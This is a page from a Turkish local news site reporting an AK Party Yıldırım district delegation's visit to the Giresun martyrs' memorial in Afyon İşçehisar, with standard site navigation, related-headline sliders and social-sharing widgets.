href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-521x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-521x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret</h1><h2 itemprop="description"><p>Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 13 Kasım 2023 - 23:01 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 697</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret&url=https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Ak Parti Yıldırım İlçe Teşkilatından Afyon Giresunlular Şehitliğine Ziyaret</strong></p><p>Geçtiğimiz günlerde Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya ve beraberinde bulunan heyet Afyon İşçehisar ilçesinde bulunan Giresunlular Şehitliğini ziyaret ederek, şehitlerimiz için dua okudular.</p><p>Giresun Şehitlerini Koruma ve Yaşatma Derneği Başkanı Selahattin Özkara tarafından karşılanan heyette yer alan Bursa Giresunlular Derneği yönetim kurulu üyesi aynı zamanda Ak Parti Yıldırım İlçe Sekreteri Giresunlu hemşerimiz Ahmet Ekiz ve Güce Bonçukçukur Köyü Derneği Başkanı ve Ak Parti Yıldırım İlçe yöneticisi Yakup Çukur’un hazır bulunduğu ziyarette Gönüllü Giresun uşaklarının destanlarının yazıldığı toprakları ziyaret etmeni gururunu yaşadılar.</p><p>Kurtuluş Savaşı sırasında Giresunluların oluşturduğu 47&#8217;nci Alay tarafından ele geçirilen Dedesivrisi’nde (Sivritepe) şehit olan 14 Giresunlu için 1967 yılında Giresunlu Hacı Ahmet Halis Asal tarafından ilk düzenlemesi yapılan, 1990 yılında ise bugünkü anıt ve mezarların bulunduğu şehitlik haline getirilen bölgedeki Giresun Kültür Evinde bulunan hatıra defterini imzalayan  Ak Parti Yıldırım İlçe Başkanlığına ataması yapılan İrfan Akkaya şehitlerimize rahmet diledi.</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-30908" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-600x387.jpg" alt="" width="600" height="387" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-600x387.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-768x495.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-521x336.jpg 521w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-465x300.jpg 465w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-350x226.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-237x153.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-189x122.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1-81x52.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="alignnone size-medium wp-image-30909" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-2.jpg 1620w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="alignnone size-medium wp-image-30910" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-600x462.jpg" alt="" width="600" height="462" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-600x462.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-768x591.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-437x336.jpg 437w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-390x300.jpg 390w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-325x250.jpg 325w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-208x160.jpg 208w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-172x132.jpg 172w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3-70x54.jpg 70w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-3.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-30911" src="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-600x397.jpg" alt="" width="600" height="397" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-600x397.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-768x508.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-508x336.jpg 508w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-454x300.jpg 454w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-350x231.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-237x157.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-189x125.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2023/11/afyon-giresunlular-sehitligi-irfan-akkaya-4.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="30907" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ak+Parti+Y%C4%B1ld%C4%B1r%C4%B1m+%C4%B0l%C3%A7e+Te%C5%9Fkilat%C4%B1ndan+Afyon+Giresunlular+%C5%9Eehitli%C4%9Fine+Ziyaret&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" data-link="https://twitter.com/intent/tweet?text=Ak+Parti+Y%C4%B1ld%C4%B1r%C4%B1m+%C4%B0l%C3%A7e+Te%C5%9Fkilat%C4%B1ndan+Afyon+Giresunlular+%C5%9Eehitli%C4%9Fine+Ziyaret&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-23b974f48ddb176c88ab8e7b-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="23b974f48ddb176c88ab8e7b-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-189x128.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-189x126.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-189x126.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-176x132.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="23b974f48ddb176c88ab8e7b-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="23b974f48ddb176c88ab8e7b-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/ak-parti-yildirim-ilce-teskilatindan-afyon-giresunlular-sehitligine-ziyaret-h30907.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-175x132.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Guce-Ilit-Koyu-Dernegi-Ahmet-Yilmaz-1-176x132.jpg);"></div><strong>Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-189x108.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursada-gundem-giresunspor-h35092.html" title="Bursa’da Gündem Giresunspor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-189x126.png);"></div><strong>Bursa’da Gündem Giresunspor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ergenekon-koyu-derneginde-yeni-baskan-genc-ve-yetenekli-isim-ali-can-oldu-h35078.html" title="Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresun-guce-ergenekon-dernegi-baskan-alican-2-189x122.jpg);"></div><strong>Bursa Giresun Güce Ergenekon Köyü Derneği’nde Yeni Başkan Genç ve Yetenekli İsim &#8220;Ali CAN&#8221; Oldu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-237x158.png);"></div><h4>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-237x151.jpg);"></div><h4>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</h4></a></div><div class="yanSablon6"><a 